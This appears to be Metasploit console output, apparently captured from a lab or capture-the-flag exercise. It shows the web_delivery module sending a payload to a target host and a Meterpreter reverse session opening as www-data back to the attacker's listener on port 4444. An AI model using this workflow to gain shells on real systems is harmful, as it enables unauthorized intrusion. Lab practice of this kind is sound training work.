 msf6 exploit(multi/script/web_delivery) >
[*] 10.10.245.180    web_delivery - Delivering Payload (1111 bytes)
[*] Sending stage (39282 bytes) to 10.10.245.180
[*] Meterpreter session 3 opened (10.6.14.57:4444 → 10.10.245.180:59076) at 2021-07-17 23:06:20 -0400
sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
3  meterpreter php/linux  www-data (33) @ 5d7fb280ac0c  10.6.14.57:4444 → 10.10.245.180:59076 (1
0.10.245.180)